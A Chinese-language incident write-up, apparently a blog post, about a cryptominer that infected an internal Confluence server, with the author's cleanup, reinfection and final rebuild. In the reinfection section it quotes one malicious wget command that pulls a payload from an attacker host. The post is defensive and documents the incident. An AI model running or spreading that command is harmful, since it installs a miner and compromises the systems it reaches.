一次挖矿程序的入侵记录

摘要

公司老人留下的内部自用confluence博客系统服务器被挖矿程序入侵。

猜测为:confluence破解程序存在漏洞被利用,具体原因未可知~

建议:尽量不要用所有的破解软件,包括不限于所有服务端客户端破解软件,都可能存在漏洞被有心人利用

入侵现象记录



服务器负载飙升



发现solr进程,占用CPU 1114%,15分钟平均负载70+



查看solrd程序 加密程序应该无法反解,原目录脚本己被删除。





运行目录脚本虽然被删除,但内存中还存在,把脚本从内存中拷出来如下,关键内容如下截图

人家还是挺人性化的,把关键业务都过滤掉了,不杀关键服务,只杀占用CPU高于60%的进程^^

病毒分析和结论

没有好的应对方法,关键是这个进程还不能杀,每杀一次他重新运行的时候会执行脚本,脚本会把tikv进程杀掉(tikv组件down会由集群拉起,本次拉起异常)。

排查solr进程根本目录是到了confluence目录下,猜测是由破解confluence的工具引起的,只要confluence运行,这个进程会一直被拉起,

所以解决方法:还是要把confluence迁移走,清理一次脚本/程序/计划任务,彻底清理一次,再观察还启不启得来。如果这样还不行,需要把tikv迁走重装系统。

再次被入侵

========= 2021-03-22 更新 服务器特别卡,影响tidb,kafka数据积压到200W+ ===================

接前文当时confluence所在服务器入侵清理不干净,决定迁移confluence服务,通过confluence自带数据备份新节点全新安装confluence导入数据的方式迁移。再次中招



发现有异常进程



wget -q -O - http://w.apacheorg.top:1234/xmss



修改文件权限 / 计划任务 / 系统内核参数 / 用户密码密钥文件,等很多异常修改.



!!! 脚本还有尝试通过本服务器连接其他服务器,在其他服务器上执行脚本操作:(简单在其他服务器上看了下 目前没发现异常.)

大结局

清理不干净,尤其是入侵用户为root,直接重装。

放弃使用confluence,把原confluence文档全部转移到飞书文档(飞书自带有导入confluence文档的功能)